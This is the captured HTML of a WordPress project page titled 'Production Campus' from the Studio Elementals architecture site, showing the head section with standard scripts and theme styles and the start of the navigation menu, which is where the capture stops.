

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.studioelementals.com/nproject/production-campus/
body_size: 48883
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.studioelementals.com/xmlrpc.php" />

		<title>Production Campus &#8211; Studio Elementals</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Studio Elementals &raquo; Feed" href="http://www.studioelementals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Elementals &raquo; Comments Feed" href="http://www.studioelementals.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.studioelementals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://www.studioelementals.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.studioelementals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.studioelementals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mountain-3rd-css' href='http://www.studioelementals.com/wp-content/themes/mountain/assets/css/third-party.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mountain-fontawesome-css' href='http://www.studioelementals.com/wp-content/themes/mountain/assets/3rd/font-awesome/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mountain-css' href='http://www.studioelementals.com/wp-content/themes/mountain/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='mountain-inline-css' type='text/css'>
body {  color: #555;  font-size: 15px;  font-family: Karla;  font-weight: 400;  font-style: normal; } h1, h2, h3, h4, h5, h6 {  font-family: Josefin Sans;  font-weight: 700;  font-style: normal; } h1 {  font-size: 48px; } h2 {  font-size: 36px; } h3 {  font-size: 30px; } h4 {  font-size: 24px; } h5 {  font-size: 18px; } h6 {  font-size: 14px; } #site-header #site-navigator .menu > li a {  color: #333;  font-size: 12px;  font-family: Montserrat;  font-weight: 400;  font-style: normal; } #site-header #site-navigator-mobile .menu li a {  color: #333;  font-size: 12px;  font-family: Montserrat;  font-weight: 400;  font-style: normal; } #masthead .brand {  margin-top: 40px;  margin-bottom: 0px; } #headerbar {  background-color: ;  color: ; } #site-header {  background-color: #fff; } body.layout-boxed {  background-color: #fff; } #off-canvas .off-canvas-wrap {  background-color: #1a1a1a;  background-image: url(http://www.studioelementals.com/wp-content/uploads/2015/06/bg_off-canvas.jpg);  background-position: top center;  background-repeat: no-repeat;  background-size: cover; } #site-content #page-header {  background-image: url(http://www.studioelementals.com/wp-content/uploads/2022/05/ProductionCampus_1200x800.jpg); } #site-content #page-header,       #site-content #page-header a {  color: #333333; } #site-content #page-header .page-title .title {  color: #333333;  font-size: 60px;  font-family: Montserrat;  font-weight: 700;  font-style: normal; } #site-content #page-callout {  background-color: ; } #site-content #page-callout .callout-content {  color: ; } #site-footer {  background-color: #ebebeb;  background-image: url(http://www.studioelementals.com/wp-content/uploads/2024/02/Logo-Strip-texture-3-1.jpg);  background-position: center center;  background-repeat: repeat;  background-size: cover;  color: #222; } .wrapper,.page-fullwidth #page-body .wrapper .content-wrap .content .vc_row_wrap,.page-fullwidth #page-body #respond,.page-fullwidth #page-body .nocomments {  width: 1200px; } body.layout-boxed #site-wrapper,body.layout-boxed #site-wrapper #masthead-sticky,body.layout-boxed #site-wrapper #masthead.header-v7 {  width: 1300px; } .side-menu.layout-boxed #site-wrapper {  width: 1450px; } #site-logo .logo img {  width: 200px;  height: 40px; }a,a.link:hover,.breadcrumbs .trail-end,.widget.widget_text .readmore:hover,#site-content #page-breadcrumbs .breadcrumbs a:hover,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_rss ul li a:hover,.widget.widget_nav_menu ul li a:hover,.entry-content .readmore a:hover,.entry-header .entry-meta a:hover,.entry-header .entry-title a:hover,#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .buttons a.checkout:hover,.navigation .nav-links li a:hover,#comments .comment-list li .reply a:hover,.single.header-background-featured #site-content #page-header .entry-meta a:hover,#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more a:hover,#site-wrapper .wpb_tabs .wpb_tabs_nav .ui-state-default.ui-tabs-active a,#site-wrapper .wpb_tour .wpb_tabs_nav .ui-state-default.ui-tabs-active a,.box-related-posts .box-content .hentry .entry-wrapper .entry-content .readmore a:hover,.box-related-posts .box-content .hentry .entry-wrapper .entry-header .entry-title a:hover,#off-canvas .widget.widget_text .readmore:hover,.search-results article .counter,.search-results article .entry-title a:hover,.woocommerce .products li .product-info .button:hover,.woocommerce-page .products li .product-info .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-message .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce-page .woocommerce-error .button:hover,.woocommerce .product .summary p.price,.woocommerce-page .product .summary p.price,.widget.widget_layered_nav ul li a:hover,.widget.widget_product_categories ul li a:hover,.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,.projects.projects-grid .projects-items .hentry .project-info .project-title a:hover,.projects.projects-grid .projects-items .hentry .project-info .project-categories li a:hover,.single-nproject .project-single .project-content .project-categories a:hover,.blog .hentry.sticky .entry-header a:hover,.blog .hentry.sticky .entry-content a:hover{color:#d1d1d1;}a.link,.breadcrumbs .trail-end,.widget.widget_text .readmore,#site-content #page-breadcrumbs .breadcrumbs a:hover,.entry-content .readmore a,#site-header #masthead .menu-extra li.shopping-cart .submenu .widget_shopping_cart_content .buttons a.checkout,#comments .comment-list li .reply a,#site-wrapper .blog-shortcode.blog-grid .hentry .entry-content .read-more a,#site-wrapper .wpb_tabs .wpb_tabs_nav .ui-state-default.ui-tabs-active a,.box-related-posts .box-content .hentry .entry-wrapper .entry-content .readmore a,.search-results article .counter,.woocommerce .products li .product-info .button,.woocommerce-page .products li .product-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-message .button,.woocommerce .woocommerce-info .button,.woocommerce-page .woocommerce-info .button,.woocommerce .woocommerce-error .button,.woocommerce-page .woocommerce-error .button,.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.woocommerce-content-top .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button,.woocommerce .onsale::after,.woocommerce-page .onsale::after,.projects-filter ul li.active a{border-color:#d1d1d1;}input[type="submit"],button[type="submit"],.button,.navigator-toggle,.blog.blog-large .hentry .entry-date,#site-wrapper .flexslider .flex-direction-nav li a:hover,#site-header #masthead .menu-extra li.shopping-cart .shopping-cart-items-count,.single .hentry .entry-footer .entry-tags a:hover,.single .hentry .entry-footer .entry-tags a:hover:after,.widget.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud .tagcloud a:hover:after,.navigation.paging-navigation .page-numbers.current,.navigation.loadmore a,.woocommerce .products li .wc-forward,.woocommerce-page .products li .wc-forward,.woocommerce .star-rating span,.woocommerce-page .star-rating span,.woocommerce .onsale,.woocommerce-page .onsale,.woocommerce .woocommerce-pagination ul li .page-numbers.current,.woocommerce-page .woocommerce-pagination ul li .page-numbers.current,.widget.widget_product_tag_cloud .tagcloud a:hover:after,.widget.widget_product_tag_cloud .tagcloud a:hover,#site-wrapper .symple-button.black:hover,#site-wrapper .symple-button.blue:hover,#site-wrapper .symple-button.brown:hover,#site-wrapper .symple-button.green:hover,#site-wrapper .symple-button.gold:hover,#site-wrapper .symple-button.orange:hover,#site-wrapper .symple-button.pink:hover,#site-wrapper .symple-button.red:hover,#site-wrapper .symple-button.grey:hover,#site-wrapper .symple-button.rosy:hover,#site-wrapper .symple-button.teal:hover,.single-nproject .project-single .project-content .project-tags a:hover,.single-nproject .project-single .project-content .project-tags a:hover:after{background:#d1d1d1;}.fix-margin {
  margin-bottom:-98px;
}

/*added by CC:

makes titles disappear*/

.post-type-archive #page-header { 
  display: none ; 
}

.page-id-252  #page-header { 
  display: none ; 
}

.page-id-292  #page-header { 
  display: none ; 
}

.page-id-1701  #page-header { 
  display: none ; 
}

.page-template-templates #page-header { 
  display: none ; 
}

.post-type-archive .projects-wrap { 
  padding-top: 15px ; 
}

.page-template-templates .content-wrap { 
  padding-top: 15px ; 
}

.page-id-292  .content-wrap { 
  padding-top: 15px ; 
}

/*makes current page grey at manu works*/

.post-type-archive #menu-item-825 > a {
color: #cccccc !important;
}

/*makes email white at contact*/

.page-id-292  .link { 
  color: #ffffff !important ; 
}


.page-id-292  .link:hover {
 color: #6ce09c !important ;}

/*fixes news preview*/

.page-template-templates .newshead2 { 
  display: none ; 
}

/*  end of added by CC */
</style>
<link rel='stylesheet' id='mountain-fonts-css' href='//fonts.googleapis.com/css?family=Karla%3A400%2C400italic%2C700%2C700italic%7CJosefin+Sans%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A400%2C700&#038;subset=latin&#038;ver=1.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://www.studioelementals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.studioelementals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.studioelementals.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.studioelementals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.studioelementals.com/nproject/production-campus/" />
<link rel='shortlink' href='http://www.studioelementals.com/?p=2355' />
<link rel="alternate" type="application/json+oembed" href="http://www.studioelementals.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.studioelementals.com%2Fnproject%2Fproduction-campus%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.studioelementals.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.studioelementals.com%2Fnproject%2Fproduction-campus%2F&#038;format=xml" />
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<link rel="icon" href="http://www.studioelementals.com/wp-content/uploads/2018/07/cropped-Logo_web_square-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.studioelementals.com/wp-content/uploads/2018/07/cropped-Logo_web_square-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.studioelementals.com/wp-content/uploads/2018/07/cropped-Logo_web_square-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.studioelementals.com/wp-content/uploads/2018/07/cropped-Logo_web_square-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.pt-cv-content-item h4 a{
	color:#333;
}
.pt-cv-content-item h4 a:hover{
	color:#000;
}
#site-footer{
	padding:50px 0;
}
#site-footer #footer-widgets .widget,#site-footer #footer-content .social-links{
	margin-bottom:25px;
}
#site-header #masthead .menu-extra li{
  display:none !important;
}
#site-footer .copyright-content{
	font-size:0.8em;
}
p a{
	color:#000 !important;
	border-bottom:2px solid #00c365;
}
p a:hover{
	color: #00c365 !important;
	text-decoration:none;
}
p{
	font-family:Karla !important;
	font-size:15px;
	font-weight:400 !important;
}
h1,h2,h3,h4,h5,h6{
	font-family:Josefin Sans !important;
}
h1{
	font-size:48px !important;
}

h2{
	font-size:36px !important;
}

h3{
	font-size:30px !important;
}
h4{
	font-size:24px !important;
}
h5{
	font-size:18px !important;
}
h6{
	font-size:14px !important;
}
		</style>
			</head>
	<body class="nproject-template-default single single-nproject postid-2355 layout-wide no-sidebar has-topbar header-background-featured header-v2" itemscope="itemscope" itemtype="http://schema.org/WebPage">
		
		<div id="site-wrapper">
			
<div id="site-header">
	<div id="masthead">
	<div class="wrapper">
		<div id="site-brand">
			<div id="site-logo" class="brand has-logo"><h1 class="logo" itemprop="headline"><a href="http://www.studioelementals.com/"><img src="http://www.studioelementals.com/wp-content/uploads/2024/02/Logo_Black.png"  alt="Studio Elementals"></a></h1></div>		</div>
		<nav id="site-navigator" class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			
			<ul id="menu-sample-menu" class="menu"><li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4459"><a href="http://www.studioelementals.com/">Home</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4454 current_page_parent"><a href="http://www.studioelementals.com/work/">Works</a></li>
<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4460"><a href="http://www.studioelementals.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4457"><a href="http://www.studioelementals.com/about/team/">Team</a></li>
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="http://www.studioelementals.com/about/green-building/">Green Building</a></li>
</ul>
</li>
